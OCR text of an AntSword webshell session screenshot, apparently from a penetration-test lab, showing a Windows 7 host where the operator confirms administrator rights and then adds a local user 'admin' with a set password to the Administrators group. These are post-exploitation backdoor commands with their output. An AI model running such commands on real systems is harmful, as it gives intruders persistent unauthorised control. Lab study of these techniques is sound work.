 中国蚁剑
AntSword 编辑 窗口 调试
192.168.113.153 >_ 192.168.113.153
(*) 基础信息
当前路径: C:/phpStudy/WWW
磁盘列表: C:D:
系统信息: Windows NT STU1 6.1 build 7601 (Windows 7 Business Edition Service Pack 1) i586
当前用户: Administrator
(*) 输入 ashelp 查看本地命令
C:\phpStudy\WWW> whoami
god\administrator
C:\phpStudy\WWW> net user admin 123 /add
密码不满足密码策略的要求。检查最小密码长度、密码复杂性和密码历史的要求。
请键入 NET HELPMSG 2245 以获得更多的帮助。
C:\phpStudy\WWW> net user admin a123456@ /add
命令成功完成。
C:\phpStudy\WWW> net localgroup administrators admin /add
命令成功完成。
C:\phpStudy\WWW>